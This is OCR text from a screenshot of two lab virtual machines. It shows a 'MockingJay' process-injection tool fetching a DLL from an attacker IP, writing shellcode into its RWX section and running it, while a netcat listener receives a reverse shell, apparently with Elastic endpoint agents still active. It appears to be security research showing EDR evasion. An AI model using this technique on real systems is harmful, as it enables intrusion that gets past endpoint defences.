 MyNewVictim-Win11 - VMware Workstation
File Edit View VM Tabs Help
MyNewVictim-Win11
Recycle Bin
Microsoft Edge
MockingJa...
Windows PowerShell
PS C:\Users\cbxpe\Desktop> .\MockingJay-custom-sh.exe
[i] Downloading DLL from http://192.168.150.135:8080/msys-2.0.dll
[i] File saved to C:\ProgramData\msys-2.0.dll
[i] DLL (C:\ProgramData\msys-2.0.dll) was loaded into process
[i] DLL base address: 0x0000000210040000
[i] RWX section offset: 0x00000000001EC000
[i] RWX section size: 14848 bytes
[i] RWX section starts at 0x000000021022C000 and ends at 0x000000021022FA00
[i] Decoding payload ...
[i] Payload size: 1024 bytes
[i] 1024 bytes of shellcode written to RWX memory region
[i] Calling the RWX region address to execute the shellcode
14°C
Partly sunny
Search
ENG
US
12:26 PM
16/08/2023
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
WinMaldev - VMware Workstation
File Edit View VM Tabs Help
Home
WinMaldev
Recycle Bin
Pro
Hac
Procm
Windows PowerShell
Windows PowerShell
PS C:\Users\cbxpe> nc64 -lnvp 9001
listening on [any] 9001 ...
connect to [192.168.150.135] from (UNKNOWN) [192.168.150.128] 50528
Microsoft Windows [Version 10.0.22621.1992]
(c) Microsoft Corporation. All rights reserved.
C:\Users\cbxpe\Desktop>tasklist | findstr /i "elastic"
tasklist | findstr /i "elastic"
elastic-agent.exe 10784 Services 0 42,056 K
elastic-endpoint.exe 380 Services 0 302,136 K
C:\Users\cbxpe\Desktop>
Notepad
14°C
Partly sunny
Search
ENG
US
10:26 AM
16/08/2023
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.